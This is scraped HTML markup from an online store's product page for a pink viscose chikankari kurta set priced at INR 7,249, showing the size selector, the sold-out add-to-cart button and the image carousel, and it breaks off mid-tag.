  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/pink-inara-viscose-chikankari-straight-kurta-set?option_values=557519503531&section_id=template--20167074054315__main
body_size: 11157
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7269838225579-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=55 55w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=110 110w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=165 165w" width="941" height="1256" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Pink Inara Viscose Chikankari Straight Kurta Set</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 7,249.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="557519372459" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="557519405227" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="557519437995" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="557519470763" aria-selected="false">XL</button><button type="button" role="option" class="combo-box__option-item" value="557519503531" aria-selected="true">2XL</button></div>

                        <select class="visually-hidden" data-option-position="1" name="option1" form="product-form-main-7269838225579-template--20167074054315__main" aria-label="Size"><option value="557519372459"  >S</option><option value="557519405227"  >M</option><option value="557519437995"  >L</option><option value="557519470763"  >XL</option><option value="557519503531"  selected>2XL</option></select>
                      </combo-box>

                      <button type="button" is="toggle-button" class="select" aria-expanded="false" aria-haspopup="listbox" aria-controls="sticky-form-option-template--20167074054315__main-1-combo-box">
                        <span class="select__selected-value">2XL</span><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></button>
                    </div></div><product-payment-container class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-main-7269838225579-template--20167074054315__main" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--ternary" disabled>Sold out</button>
              </product-payment-container>
            </div>
          </div>
        </div>
      </product-sticky-form></product-rerender><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Pink Inara Viscose Chikankari Straight Kurta Set</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838225579-template--20167074054315__main" observe-form="product-form-main-7269838225579-template--20167074054315__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838225579-template--20167074054315__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="pink-inara-viscose-chikankari-straight-kurta-set" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074054315__main-7269838225579-media-list" class="product__media-list"><div id="product-template--20167074054315__main-24258379677867" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258379677867" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074054315__main-24258379612331" class="product__media-item  " data-media-type="image" data-media-id="24258379612331" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379579563" class="product__media-item  " data-media-type="image" data-media-id="24258379579563" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074054315__main-24258379645099" class="product__media-item  " data-media-type="image" data-media-id="24258379645099" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074054315__main-7269838225579-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074054315__main-7269838225579-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074054315__main-24258379677867" data-media-id="24258379677867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_4.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379612331" data-media-id="24258379612331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti2" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_2.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379579563" data-media-id="24258379579563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti3" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_1.webp?v=1648120821&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-24258379645099" data-media-id="24258379645099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=941" alt="Kurta Set With Dupatta | Collar Neck Kurti | Tunic Kurtis | Anarkali Kurtis | Women Dhoti Kurta | formal kurtis | Pink Kurtis | Green Kurta | Salwar Kurta | Off-shoulder Kurtis | Jacquard Kurta | Calf Length Kurta | Patchwork Kurta | चिकनकारी कुर्ता | Pom-pom Kurta | V Neck Kurtis | Brocade Kurta &amp; Kurti | Short Kurti Tops | Embellished Kurtis | Chanderi Kurti4" srcset="//thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/babypinkchikankarikurti_lightpinkchikankarikurti_darkpinkchikankarikurti_designerpinkgeorgettechikankarikurtiset_chikankarikurtipinkcolour_pinkchikankarikurta_3.webp?v=1648120820&amp;width=288 288w" width="941" height="1256" 